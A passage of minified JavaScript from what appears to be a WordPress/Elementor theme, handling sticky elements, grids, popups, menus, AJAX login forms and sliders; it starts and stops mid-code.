if(!a.hasClass("fixed")){if(a.addClass("fixed"),a.hasClass("fix-top")){r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r+parseFloat(a.outerHeight())+"px")}else{r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2)),l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-d+l+"px");else theme.$body.css("--alpha-bottom-sticky-h",r+l+"px")}this.onFixed&&this.onFixed(this)}a.hasClass("fixed")&&a.hasClass("fix-top")?(this.zIndex=this.options.max_index-e(".fix-top").index(a),a.css({"margin-top":i.offsetTop+"px","z-index":this.zIndex})):a.hasClass("fixed")&&a.hasClass("fix-bottom")?(this.zIndex=this.options.max_index-i.index,a.css({"margin-bottom":i.offsetBottom+"px","z-index":this.zIndex})):this.options.scrollMode||theme.$body.hasClass("smart-sticky")?a.css({transition:"opacity .3s, visibility .3s, transform .3s"}):a.css({transition:"opacity .5s"}),a.hasClass("fixed")&&(a.hasClass("fix-top")?i.offsetTop+=a[0].offsetHeight:a.hasClass("fix-bottom")&&(i.offsetBottom+=a[0].offsetHeight))}else if(a.hasClass("fixed")){if(a.parent().css("height",""),a.hasClass("fix-top")){if(!a.hasClass("fixed-hide")){r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r-parseFloat(a.outerHeight())+"px")}}else if(a.hasClass("fixed-hide"))a.css("transition","none");else{var d;r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2)),l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-l+d+"px");else theme.$body.css("--alpha-bottom-sticky-h",r-l+"px")}a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(this)}this.$el.hasClass("mobile-icon-bar")&&(window.pageYOffset+window.innerHeight+10>theme.$body.find(".page-wrapper").offset().top+theme.$body.find(".page-wrapper").height()?this.$el.hasClass("ending")||this.$el.addClass("ending"):this.$el.hasClass("ending")&&this.$el.removeClass("ending")),theme.$window.trigger("alpha_finish_sticky")},theme.$window.on("alpha_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),theme.$window.on("resize",s),setTimeout((function(){s()}),1e3)})),function(i,s){theme.$(i).each((function(){var i=e(this);i.data("sticky-content")||i.data("sticky-content",new t(i,s))}))}}(),theme.alert=function(t){theme.$body.on("click",t+" .btn-close",(function(i){i.preventDefault(),e(this).closest(".elementor-widget-"+alpha_vars.theme+"_widget_alert").length&&(t=".elementor-widget-"+alpha_vars.theme+"_widget_alert"),e(this).closest(t).fadeOut((function(){e(this).remove()}))}))},theme.hoverFullImage=function(e,t=!0){var i=e.closest(".alpha-posts-grid.featured-hover-full-image"),s=i.find(".alpha-posts-grid-container"),a=s.hasClass("slider-wrapper")&&s.data("slider").originalParams.loop?parseInt(s.data("slider").slides.eq(e.index()).attr("data-swiper-slide-index")):e.index();e.siblings(".alpha-edit-link").length&&a--;var n=i.find(".featured-hover-image").eq(a);t?(i.addClass("active"),n.addClass("active")):(i.removeClass("active"),n.removeClass("active"))},theme.isotopes=function(){function t(t,i){var s=i||e(".grid");s.length&&s.each((function(t){var i=e(this);if(i.attr("data-creative-breaks")&&!i.hasClass("float-grid")){i.children(".grid-item").css({"animation-fill-mode":"none","-webkit-animation-fill-mode":"none"});var s=window.innerWidth,a=JSON.parse(i.attr("data-creative-breaks")),n=i.attr("data-current-break");if(s>=a.xlg?s="":s>=a.xlg&&s<a.xxl?s="xxl":s>=a.xl&&s<a.xlg?s="xlg":s>=a.lg&&s<a.xl?s="xl":s>=a.md&&s<a.lg?s="lg":s>=a.sm&&s<a.md?s="md":s<a.sm&&(s="sm"),s!=n){if(i.data("isotope"))i.isotope({sortBy:"order"+(s?"_"+s:"")}).isotope("layout");else{var o=theme.parseOptions(i.attr("data-grid-options"));o.sortBy="order"+(s?"_"+s:""),i.attr("data-grid-options",JSON.stringify(o))}i.attr("data-current-break",s)}}}))}return function(i,s){e.fn.imagesLoaded&&e.fn.isotope&&(theme.$(i).each((function(){var i=e(this);if(!i.hasClass("grid-float")){var a=e.extend(!0,{},theme.defaults.isotope,theme.parseOptions(this.getAttribute("data-grid-options")),s||{},i.hasClass("masonry")?{horizontalOrder:!0}:{});if(t(0,i),a.masonry.columnWidth&&!i.children(a.masonry.columnWidth).length&&delete a.masonry.columnWidth,Object.setPrototypeOf(this,HTMLElement.prototype),i.children().each((function(){Object.setPrototypeOf(this,HTMLElement.prototype)})),i.attr("data-creative-breaks")){var n=window.innerWidth,o=JSON.parse(i.attr("data-creative-breaks"));n>=o.xlg?n="":n>=o.xlg&&n<o.xxl?n="xxl":n>=o.xl&&n<o.xlg?n="xlg":n>=o.lg&&n<o.xl?n="xl":n>=o.md&&n<o.lg?n="lg":n>=o.sm&&n<o.md?n="md":n<o.sm&&(n="sm"),e.extend(a,{sortBy:"order"+(n?"_"+n:"")})}i.imagesLoaded((function(){i.addClass("isotope-loaded").isotope(a),"undefined"!=typeof elementorFrontend&&i.trigger("resize.waypoints")}))}})),theme.$window.on("resize",t))}}(),theme.accordion=function(t){theme.$body.on("click",t,(function(t){var s=e(this),a=s.closest(".card"),n=s.closest(".accordion"),o=s.attr("href");(a="#"==o?a.children(".card-body"):a.find("#"==o[0]?s.attr("href"):"#"+s.attr("href"))).length&&(t.preventDefault(),n.find(".collapsing").length||n.find(".expanding").length||(a.hasClass("expanded")?n.hasClass("radio-type")||i(a):a.hasClass("collapsed")&&(n.find(".expanded").length>0?theme.isIE?i(n.find(".expanded"),(function(){i(a)})):(i(n.find(".expanded")),i(a)):i(a))))}));var i=function(e,i){var s=e.closest(".card"),a=s.find(t);e.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),s.removeClass("collapse").addClass("expand"),e.addClass("collapsing").slideUp(300,(function(){e.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):e.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),s.removeClass("expand").addClass("collapse"),e.addClass("expanding").slideDown(300,(function(){e.removeClass("collapsed expanding").addClass("expanded"),i&&i()})))}},theme.tab=function(t){if(""!=t){var i=function(i,s){var a=e(i);if(!a.closest(t).hasClass("loading")){var n,o="SPAN"==i.tagName?a.data("href"):a.attr("href");if(n="#"==o?a.closest(".nav").siblings(".tab-content").children(".tab-pane").eq(a.parent().index()):e(("#"==o.substring(0,1)?"":"#")+o),e(".elementor-element[data-id="+o+"]").length&&(n=e(".elementor-element[data-id="+o+"]")),n.length){s.preventDefault();var r=n.parent().children(".active");!a.hasClass("active")&&o&&(a.parent().parent().find(".active").removeClass("active"),a.addClass("active"),theme.loadTemplate(n),theme.slider(n.find(".slider-wrapper")),r.removeClass("in active"),n.addClass("active in"),theme.refreshLayouts())}}};"object"==typeof t?t.find(".nav-link").on("click",(function(e){i(this,e)})):theme.$body.on("click",t+" .nav-link",(function(e){i(this,e)}))}},theme.playableVideo=function(t){e(t+" .video-play").on("click",(function(i){var s=e(this).closest(t);s.hasClass("playing")?s.removeClass("playing").addClass("paused").find("video")[0].pause():s.removeClass("paused").addClass("playing").find("video")[0].play(),i.preventDefault()})),e(t+" video").on("ended",(function(){e(this).closest(".post-video").removeClass("playing")}))},theme.appearAnimate=function(e){var t="string"==typeof e&&e.indexOf("elementor-invisible")>0?"elementor-invisible":"appear-animate";theme.$(e).each((function(){var e=this;theme.appear(e,(function(){if(e.classList.contains(t)&&!e.classList.contains("appear-animation-visible")){var i=theme.parseOptions(e.getAttribute("data-settings")),s=1e3;e.classList.contains("animated-slow")?s=2e3:e.classList.contains("animated-fast")&&(s=750),theme.call((function(){e.style["animation-duration"]=s+"ms",e.style["animation-delay"]=i._animation_delay+"ms",e.style["transition-property"]="visibility, opacity",e.style["transition-duration"]="0s",e.style["transition-delay"]=i._animation_delay+"ms";var t=i.animation||i._animation||i._animation_name;t&&e.classList.add(t),e.classList.add("appear-animation-visible"),setTimeout((function(){e.style["transition-property"]="",e.style["transition-duration"]="",e.style["transition-delay"]="",e.classList.add("animating"),setTimeout((function(){e.classList.add("animated-done")}),s)}),i._animation_delay?i._animation_delay+500:500)}))}}))})),"object"==typeof elementorFrontend&&theme.$window.trigger("resize.waypoints")};var s,a,n,o,r,l;theme.initPopups=function(){function t(t){var i=e(t.target);i.closest(".mfp-gallery").length||i.closest(".mfp-content").length&&!i.hasClass("mfp-content")||e.fn.magnificPopup&&e.magnificPopup.instance.close()}theme.$body.on("click",".btn-video-iframe",(function(t){t.preventDefault(),theme.popup({items:{src:'<video src="'+e(this).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),theme.$body.on("click",".btn-image-popup",(function(t){t.preventDefault();var i=e(this);if(e.fn.magnificPopup)theme.popup({type:"image",items:{src:i.attr("href")}});else{var s=document.getElementById("alpha-theme-css");s||(s=document.getElementById("alpha-merged-css")),s.parentNode.insertBefore(e(document.createElement("link")).attr({rel:"stylesheet",id:"alpha-magnific-popup-css",media:"all",href:alpha_vars.assets_url+"/vendor/jquery.magnific-popup/magnific-popup.min.css"})[0],s),e(document.createElement("script")).attr("id","alpha-magnific-popup-js").appendTo("body").attr("src",alpha_vars.assets_url+"/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js").on("load",(function(){theme.popup({type:"image",items:{src:i.attr("href")}})}))}})),theme.$body.on("mousedown",".mfp-wrap",t),"ontouchstart"in document&&document.body.addEventListener("touchstart",t,{passive:!0}),e("body > .popup, .side-header .page-wrapper > .popup").each((function(t){var i=e(this);i.attr("data-popup-options")&&function(t){var i=theme.parseOptions(t.attr("data-popup-options"));setTimeout((function(){theme.getCookie("hideNewsletterPopup")||t.imagesLoaded((function(){theme.popup({mainClass:"mfp-fade mfp-alpha mfp-alpha-"+i.popup_id,items:{src:t.get(0)},callbacks:{open:function(){this.content.css({"animation-duration":i.popup_duration,"animation-timing-function":"linear"}),this.content.addClass(i.popup_animation+" animated"),e("#alpha-popup-"+i.popup_id).css("display","")}}},"firstpopup")}))}),1e3*i.popup_delay)}(i)})),theme.$body.on("click",'a[href^="#'+alpha_vars.theme+'-action"], .show-popup',(function(t){if(t.preventDefault(),!e(this).hasClass("show-popup")){var i=this.getAttribute("href").split(":");if(i[1].length<10)return;this.classList.add(i[1]),this.classList.add("show-popup")}var s=-1;for(var a of this.classList)a&&a.startsWith("popup-id-")&&(s=a.substr(9));var n=e(this).attr("data-class"),o=e('[data-popup="'+s+'"]');if(o.length){var r=o.find(".popup").data("popup-options"),l=void 0===r.popup_duration?400:parseInt(r.popup_duration);theme.popup({mainClass:"mfp-alpha mfp-alpha-"+s+" "+n,items:{src:o.children()},removalDelay:l,callbacks:{open:function(){theme.$window.trigger("popup_template_open",[this,s,n])}}},"firstpopup")}else theme.popup({mainClass:"mfp-alpha mfp-alpha-"+s+" "+n,ajax:{settings:{data:{action:"alpha_print_popup",nonce:alpha_vars.nonce,popup_id:s}}},callbacks:{afterChange:function(){this.container.html('<div class="mfp-content"></div><div class="mfp-preloader"><div class="popup-template"><div class="d-loading"><i></i></div></div></div>'),this.contentContainer=this.container.children(".mfp-content"),this.preloader=!1},beforeClose:function(){this.container.empty()},ajaxContentAdded:function(){theme.$window.trigger("popup_template_open",[this,s,n])}}},"popup_template")})),theme.$window.on("popup_template_open",(function(t,i,s,a){var n=i.container.find(".popup"),o=JSON.parse(n.attr("data-popup-options"));if("guide-popup"==a&&(o.popup_animation="fadeInUpShorter"),i.contentContainer.next(".mfp-preloader").css("max-width",n.css("max-width")).find(".d-loading").remove(),setTimeout((function(){i.contentContainer.next(".mfp-preloader").remove()}),1e4),i.content.css({"animation-duration":o.popup_duration,"animation-timing-function":"cubic-bezier(0.645, 0.045, 0.355, 1)"}),i.content.addClass(o.popup_animation+" animated"),e("#alpha-popup-"+s).css("display",""),i.container.find(".wpcf7").length){var r=i.container.find(".wpcf7 .wpcf7-form");"object"==typeof wpcf7&&("function"==typeof wpcf7.initForm?wpcf7.initForm(r):"function"==typeof wpcf7.init&&(wpcf7.init(r.get(0)),r.get(0).classList.replace("no-js","js")))}i.container.find(".wpforms-container").length&&"object"==typeof wpforms&&"function"==typeof wpforms.init&&wpforms.init()}))},theme.initScrollTopButton=function(){var t=theme.byId("scroll-top");if(t){function i(){if(window.pageYOffset>200){t.classList.add("show");var i=e(document).height(),s=e(window).height(),a=e(window).scrollTop()/(i-s)*214;e("#progress-indicator").length>0&&e("#progress-indicator").css("stroke-dasharray",a+", 400")}else t.classList.remove("show")}theme.$body.on("click","#scroll-top",(function(e){theme.scrollTo(0),e.preventDefault()})),theme.call(i,500),window.addEventListener("scroll",i,{passive:!0})}},theme.initScrollTo=function(){theme.hash&&setTimeout((function(){theme.scrollTo(theme.hash)}),200),"object"==typeof elementorFrontend&&elementorFrontend.utils.anchors.setSettings("scrollDuration",0),theme.$body.on("click",".scroll-to",(function(t){var i=e(this).attr("href").replace(location.origin+location.pathname,"");i.startsWith("#")&&i.length>1&&(t.preventDefault(),theme.scrollTo(i))}))},theme.initContactForms=function(){e('.wpcf7-form [aria-required="true"]').prop("required",!0)},theme.initSearchForm=function(){var t=e(".search-wrapper");t.each((function(){var t=e(this);if(t.hasClass("hs-fullscreen")&&t.length){var i=e("header").height();t.find(".search-form-wrapper").css("min-height",i+60),t.find(".scrollable").css("max-height","calc(100vh - 350px)"),t.on("click",".search-toggle",(function(t){e("body").css("overflow","hidden"),e("body").css("margin-right",window.innerWidth-document.body.clientWidth+"px")}))}t.hasClass("hs-overlap")&&t.on("click",".hs-close",(function(t){t.preventDefault(),e(this).closest(".search-wrapper").removeClass("show")}))})),theme.$body.on("click",".hs-toggle .search-toggle",(function(i){i.preventDefault(),(t=e(this).closest(".hs-toggle")).toggleClass("show"),setTimeout((function(){t.find('input[type="search"]').focus()}),200),i.stopPropagation()})),theme.$body.on("keydown",(function(t){27==t.keyCode&&e(".hs-toggle.show").toggleClass("show")})),theme.$body.on("click",".hs-toggle .input-wrapper",(function(e){e.stopPropagation()})),theme.$body.on("click",(function(t){e(".hs-toggle.show").removeClass("show")})),e(window).on("resize",(function(){e("body").css("overflow",""),e("body").css("margin-right","")}))},theme.initElementor=function(){"undefined"!=typeof elementorFrontend&&e(".elementor-counter-number").each((function(){var t=e(this);theme.appear(this,(function(){var e=t.data(),i=e.toValue.toString().match(/\.(.*)/);i&&(e.rounding=i[1].length),t.numerator(e)}))}))},theme.initVendorCompatibility=function(){theme.$body.on("keydown",".store-search-input",(function(t){13==t.keyCode&&setTimeout((function(){e("#dokan-store-listing-filter-form-wrap #apply-filter-btn").trigger("click")}),150)})),theme.$body.on("click",".wcmp-report-abouse-wrapper .close",(function(t){e(".wcmp-report-abouse-wrapper #report_abuse_form_custom").fadeOut(100)})).on("click",".wcmp-report-abouse-wrapper #report_abuse",(function(t){e(".wcmp-report-abouse-wrapper #report_abuse_form_custom").fadeIn(100)})),e("select#rating").prev("p.stars").prevAll("p.stars").remove(),theme.$body.on("click",".goto_more_offer_tab",(function(t){t.preventDefault(),e(".singleproductmultivendor_tab").hasClass("active")||e(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").trigger("click"),e(".woocommerce-tabs").length>0&&e("html, body").animate({scrollTop:e(".woocommerce-tabs").offset().top-120},1500)}))},theme.initFloatingElements=function(t){if(e.fn.parallax){(t||e('[data-plugin="floating"]')).each((function(t){var i=e(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.hasClass("elementor-element")?i.hasClass("elementor-column")?i.children(".elementor-widget-wrap").addClass("layer").attr("data-depth",i.attr("data-floating-depth")):i.children(".elementor-widget-container, .elementor-container").addClass("layer").attr("data-depth",i.attr("data-floating-depth")):i.children(".layer").attr("data-depth",i.attr("data-floating-depth")),i.parallax(i.data("options"))}))}},theme.initAdvancedMotions=function(t,i){if(!theme.isMobile&&"undefined"!=typeof skrollr){var s="";(s=t||e('[data-plugin="skrollr"], .parallax')).removeAttr("data-bottom-top data-top data-center-top data-center").css({}),s.length&&skrollr.get()&&skrollr.get().destroy(),"destroy"!=i?(s.each((function(t){var i=e(this),s={},a=[];e(this).attr("data-options")&&(s=JSON.parse(e(this).attr("data-options")),a=Object.keys(s)),"object"==typeof s&&(a=Object.keys(s)).length&&a.forEach((function(e){i.attr(e,s[e])}))})),s.length&&skrollr.init({forceHeight:!1,smoothScrolling:!0})):s.removeAttr("data-plugin data-options")}},theme.initVideoPlayer=function(t){void 0===t&&(t=".btn-video-player"),theme.$(t).on("click",(function(t){var i=e(this).closest(".video-banner");if(i.length&&i.find("video").length){var s=i.find("video");s=s[0],i.hasClass("playing")?(i.removeClass("playing").addClass("paused"),s.pause()):(i.removeClass("paused").addClass("playing"),s.play())}i.find(".parallax-background").length>0&&i.find(".parallax-background").css("z-index","-1"),t.preventDefault()})),theme.$(t).closest(".video-banner").find("video").on("playing",(function(){e(this).closest(".video-banner").removeClass("paused").addClass("playing")})),theme.$(t).closest(".video-banner").find("video").on("ended",(function(){e(this).closest(".video-banner").removeClass("playing").addClass("paused")}))},theme.menu=function(){function t(t,i){var s=e(".mobile-menu-wrapper .mobile-menu-container");if(!s.closest(".mobile-menu-wrapper").hasClass("mobile-menu-light")&&!s.closest(".mobile-menu-wrapper").hasClass("mobile-menu-dark")){var a=e(this).attr("data-skin");a=a||"dark",s.closest(".mobile-menu-wrapper").addClass("mobile-menu-"+a)}function n(){theme.liveSearch&&theme.liveSearch("",e(".mobile-menu-wrapper .search-wrapper")),theme.menu.addToggleButtons(".mobile-menu li")}if(theme.$body.addClass("mmenu-active"),t.preventDefault(),s.find(".mobile-menu").length)n(),"function"==typeof i&&i();else{var o=theme.getCache(o);o.mobileMenu&&o.mobileMenuLastTime&&alpha_vars.menu_last_time&&parseInt(o.mobileMenuLastTime)>=parseInt(alpha_vars.menu_last_time)?(s.append(o.mobileMenu),n(),theme.setCurrentMenuItems(".mobile-menu-wrapper")):(theme.doLoading(s),e.post(alpha_vars.ajax_url,{action:"alpha_load_mobile_menu",nonce:alpha_vars.nonce,load_mobile_menu:!0,show_search_form:!e(t.target).closest(".mobile-menu-toggle").hasClass("hide-search-form")},(function(e){e&&(e=e.replace(/(class=".*)current_page_parent\s*(.*")/,"$1$2")),s.css("height",""),theme.endLoading(s),s.empty(),s.append(e),n(),theme.setCurrentMenuItems(".mobile-menu-wrapper"),o.mobileMenuLastTime=alpha_vars.menu_last_time,o.mobileMenu=e,theme.setCache(o),"function"==typeof i&&i()})))}}function i(e){e.preventDefault(),theme.$body.removeClass("mmenu-active")}return{init:function(){this.initMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initCollapsibleWidgetToggle(),this.initFlyoutMenu()},initMenu:function(t){void 0===t&&(t=""),theme.$body.on("click",t+" .menu-item .nolink",theme.preventDefault),this.addToggleButtons(t+" .collapsible-menu li"),theme.$body.on("click",".dropdown-menu-toggle",theme.preventDefault),function(){function t(){e("nav .menu.horizontal-menu .megamenu").each((function(){var t=e(this),i=t.closest(".e-con-boxed").length?t.closest(".e-con-boxed"):t.closest(".elementor-top-section").children(".elementor-container");t.css("width",t.data("width")?t.data("width"):""),t.css("margin-left","");var s=t.offset().left-parseInt(t.css("margin-left")),a=t.outerWidth(),n=i.outerWidth()-2*parseInt(i.css("--alpha-el-section-gap"));a>n&&(t.css("width",n),a=t.outerWidth());var o=s+a-(n+i.offset().left+parseInt(i.css("--alpha-el-section-gap")));t.hasClass("full-megamenu")&&(i.hasClass("c-fluid")||i.hasClass("container-fluid"))?t.css("margin-left",(e(window).width()-a)/2-s+"px"):o>0?(t.css("margin-left",-o+"px"),t.css("margin-right","")):s<i.offset().left&&(t.hasClass("mp-right")?(t.css("margin-left",""),t.css("margin-right",s-i.offset().left+"px")):(t.css("margin-left",i.offset().left-s+"px"),t.css("margin-right",""))),t.parent().addClass("loaded")}))}if(e(".toggle-menu.dropdown").length){var i=e(".toggle-menu.dropdown .vertical-menu"),s=i.length>0&&i.offset().top,a=s;e(".vertical-menu .menu-item-has-children").on("mouseenter",(function(t){var i=e(this);if(i.children(".megamenu").length){var n=i.children(".megamenu"),o=n.offset().top-parseInt(n.css("margin-top")),r=n.outerHeight();if(void 0!==(a=window.pageYOffset>s?i.closest(".menu").offset().top:s)&&o>=a){var l=o+r-window.innerHeight-window.pageYOffset;l<=0?n.css("margin-top","0px"):l<o-a?n.css("margin-top",-(l+5)+"px"):n.css("margin-top",-(o-a)+"px")}}}))}t(),theme.$window.on("resize recalc_menus",t)}(),alpha_vars.lazyload&&theme.call((function(){e(".megamenu [data-lazy]").each((function(){theme._lazyload_force(this)}))})),e("nav .menu ul:not(.megamenu)").parent().addClass("loaded")},initMobileMenu:function(s){theme.$body.on("click",'.mobile-menu-toggle:not(".direction-top")',t).on("click",".mobile-menu-overlay",i).on("click",".mobile-menu-close",i).on("click",".mobile-item-categories.show-categories-menu",(function(i){t(i,(function(){e('.mobile-menu-container .nav a[href="#categories"]').trigger("click")}))}));var a=e(".mobile-menu-toggle");a.length&&(a.hasClass("direction-end")?theme.$body.removeClass("mmenu-from-start").addClass("mmenu-from-end"):a.hasClass("direction-start")?theme.$body.removeClass("mmenu-from-end").addClass("mmenu-from-start"):function(){theme.$body.on("click",".mobile-menu-toggle.direction-top",(function(t){if(t.preventDefault(),!e(this).parent().hasClass("mobile-menu-light")&&!e(this).parent().hasClass("mobile-menu-dark")){var i=e(this).attr("data-skin");i=i||"dark",e(this).parent().addClass("mobile-menu-"+i)}e(this).toggleClass("active").siblings(".nav-dropdown").slideToggle(300)}));var t=e(".mobile-menu-toggle.direction-top"),i=t.siblings(".nav-dropdown"),s=t.closest(".e-parent").length?t.closest(".e-parent"):t.closest(".elementor-top-section");function a(){t.each((function(){var t,i=0;t=e(this).offset().top+e(this).outerHeight(),s.length?(i=s.offset().top+s.outerHeight(),i-=t):i=t,e(this).siblings(".nav-dropdown").css("top","calc(100% + "+i+"px)"),e(this).siblings(".nav-dropdown").css("margin-left",-e(this).offset().left)}))}function n(e,t){t.$el.closest(".custom-header").length&&t.$el.find(".nav-dropdown").length&&a()}theme.menu.addToggleButtons(".mobile-menu li"),i.removeClass("preload").hide(),a(),theme.$window.on("resize recalc_menus",a),theme.$window.on("alpha_on_fixed",n),theme.$window.on("alpha_on_unfixed",n)}()),window.addEventListener("resize",i,{passive:!0})},addToggleButtons:function(t){theme.$(t).each((function(){var t=e(this);t.hasClass("menu-item-has-children")&&!t.children("a").children(".toggle-btn").length&&t.children("ul").text().trim()&&t.children("a").each((function(){if(!e(this).parent().parent(".megamenu").length||this.classList.contains("menu-item-has-children")){var t=document.createElement("span");t.className="toggle-btn",this.append(t)}}))}))},initFilterMenu:function(){theme.$body.on("click",".with-ul > a i, .menu .toggle-btn, .mobile-menu .toggle-btn",(function(t){var i=e(this),s=i.parent().siblings(":not(.count)");s.length>1?i.parent().toggleClass("show").next(":not(.count)").slideToggle(300):s.length>0&&s.slideToggle(300).parent().toggleClass("show"),setTimeout((function(){i.closest(".sticky-sidebar").trigger("recalc.pin")}),320),t.preventDefault()}))},initCollapsibleWidgetToggle:function(t){e(".widget .product-categories li").add(".sidebar .widget.widget_categories li").add(".widget .product-brands li").add(".store-cat-stack-dokan li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var e=document.createElement("i");e.className=alpha_vars.theme_icon_prefix+"-icon-angle-down",this.classList.add("with-ul"),this.classList.add("cat-item"),this.firstElementChild.appendChild(e)}})),theme.$(void 0===t?".sidebar .widget-collapsible .widget-title":t).each((function(){var t=e(this);if(!(t.closest(".top-filter-widgets").length||t.closest(".toolbox-horizontal").length||t.siblings(".slider-wrapper").length||t.children(".toggle-btn").length)){var i=document.createElement("span");i.className="toggle-btn",this.appendChild(i)}}))},initCollapsibleWidget:function(){theme.$body.on("click",".sidebar .widget-collapsible .widget-title",(function(t){var i=e(t.currentTarget);if(!(i.closest(".top-filter-widgets").length||i.closest(".toolbox-horizontal").length||i.siblings(".slider-wrapper").length||i.hasClass("sliding"))){var s=i.siblings("*:not(script):not(style)");i.hasClass("collapsed")||s.css("display","block"),i.addClass("sliding"),s.slideToggle(300,(function(){i.removeClass("sliding"),theme.$window.trigger("update_lazyload"),e(".sticky-sidebar").trigger("recalc.pin")})),i.toggleClass("collapsed")}}))},initFlyoutMenu:function(){theme.$body.on("click",".flyout-menu-container .dropdown-menu-toggle, .flyout-menu-container .flyout-close",(function(t){t.preventDefault(),e(this).parent().toggleClass("show"),e(this).parent().hasClass("show")||e(this).parent().find(".menu ul").slideUp()})),document.addEventListener("keydown",(function(t){"Escape"==t.key&&e(".flyout-menu-container").hasClass("show")&&e(".flyout-menu-container").removeClass("show")})),theme.menu.addToggleButtons(".flyout-menu-container li")}}}(),theme.popup=function(t,i){var s=e.magnificPopup.instance;s.isOpen?s.content?setTimeout((function(){theme.popup(t,i)}),5e3):e.magnificPopup.close():e.magnificPopup.open(e.extend(!0,{},theme.defaults.popup,i?theme.defaults.popupPresets[i]:{},t))},theme.minipopup=(a=[],n=[],o=!1,r=!1,l=function(){if(!o)for(var e=0;e<n.length;++e)(n[e]-=200)<=0&&this.close(e--)},{init:function(){var t=document.createElement("div");t.className="minipopup-area",e(theme.byClass("page-wrapper")).append(t),s=e(t),this.close=this.close.bind(this),l=l.bind(this)},open:function(t,i){var o,d=this,c=e.extend(!0,{},theme.defaults.minipopup,t);(o=e(c.content)).find("img").on("load",(function(){setTimeout((function(){o.addClass("show")}),300),o.offset().top-window.pageYOffset<0&&d.close(),o.on("mouseenter",(function(){d.pause()})),o.on("mouseleave",(function(e){d.resume()})),o[0].addEventListener("touchstart",(function(e){d.pause(),e.stopPropagation()}),{passive:!0}),theme.$body[0].addEventListener("touchstart",(function(){d.resume()}),{passive:!0}),o.on("mousedown",(function(){o.css("transform","translateX(0) scale(0.96)")})),o.on("mousedown","a",(function(e){e.stopPropagation()})),o.on("mouseup",(function(){d.close(a.indexOf(o))})),o.on("mouseup","a",(function(e){e.stopPropagation()})),a.push(o),n.push(c.delay),n.length>1||(r=setInterval(l,200)),i&&i(o)})).on("error",(function(){o.remove()})),o.appendTo(s)},close:function(e){var t=this,i=void 0===e?0:e,s=a.splice(i,1)[0];s&&(n.splice(i,1)[0],s.css("transform","").removeClass("show"),t.pause(),setTimeout((function(){var e=s.next();e.length?e.animate({"margin-bottom":-1*s[0].offsetHeight-20},300,"easeOutQuint",(function(){e.css("margin-bottom",""),s.remove()})):s.remove(),t.resume()}),300),a.length||clearTimeout(r))},pause:function(){o=!0},resume:function(){o=!1}}),theme.initAccount=function(){theme.$body.on("click",".header .account > a:not(.logout), .header .account > .links > a:not(.logout)",(function(e){if(!this.classList.contains("logout")){e.preventDefault();var t=this.classList.contains("register");theme.popup({mainClass:"mfp-login mfp-fade"+(this.classList.contains("offcanvas")?" offcanvas-type":""),callbacks:{afterChange:function(){this.container.html('<div class="mfp-content"></div><div class="mfp-preloader"><div class="login-popup"><div class="d-loading"><i></i></div></div></div>'),this.contentContainer=this.container.children(".mfp-content"),this.preloader=!1},beforeClose:function(){this.container.empty()},ajaxContentAdded:function(){var e=this;t&&this.wrap.find('[href="signup"]').trigger("click"),setTimeout((function(){e.contentContainer.next(".mfp-preloader").remove()}),200)}}},"login")}})).on("submit","#customer_login form",(function(t){var i=e(this),s=i[0].classList.contains("login");i.find("p.submit-status").show().text("Please wait...").addClass("loading"),i.find("button[type=submit]").attr("disabled","disabled"),e.ajax({type:"POST",dataType:"json",url:alpha_vars.ajax_url,data:i.serialize()+"&action=alpha_account_"+(s?"signin":"signup")+"_validate",success:function(e){i.find("p.submit-status").html(e.message.replace("/<script.*?/script>/s","")).removeClass("loading"),i.find("button[type=submit]").removeAttr("disabled"),!0===e.loggedin&&location.reload()}}),t.preventDefault()}))},theme.initKeyDown=function(){var t=e(".hs-fullscreen"),i=e(".offcanvas-type");(t.length||i.length)&&document.addEventListener("keydown",(function(e){"Escape"==e.key&&(i.hasClass("opened")&&i.removeClass("opened"),t.length&&t.find(".hs-close").trigger("click"))})),theme.$body.on("keydown",".search-wrapper .form-control",(function(t){if(13==t.keyCode){var i=e(this);setTimeout((function(){i.closest("form").find(".btn").trigger("click")}),150)}}))},theme.slider=function(){function t(e,t){return this.init(e,t)}function i(){var t=e(this.slider.wrapperEl),i=this.slider;t.trigger("initialized.slider",i),t.find(".slider-slide:not(.swiper-slide-visible) .appear-animate").removeClass("appear-animate"),t.find("video").removeAttr("style").on("ended",(function(){if(e(this).closest(".slider-slide").hasClass("slider-slide-active"))if(!0===i.params.autoplay.enabled){if(i.params.loop&&i.slides.length===i.activeIndex){this.loop=!0;try{this.play()}catch(e){}}i.slideNext(),i.autoplay.start()}else{this.loop=!0;try{this.play()}catch(e){}}})),n.call(this)}function s(){e(window).trigger("appear.check");var t=e(this.slider.wrapperEl),i=this.slider,s=t.find(".slider-slide-active video");(t.find(".slider-slide:not(.slider-slide-active) video").each((function(){this.paused||i.autoplay.start(),this.pause(),this.currentTime=0})),s.length)&&((i=t.data("slider"))&&i.params&&i.params.autoplay.enabled&&i.autoplay.stop(),s.each((function(){try{this.paused&&this.play()}catch(e){}})));n.call(this)}function a(){var t=this,i=e(this.slider.wrapperEl);i.find(".slider-slide-active .slide-animate").each((function(){var t,i=e(this),s=void 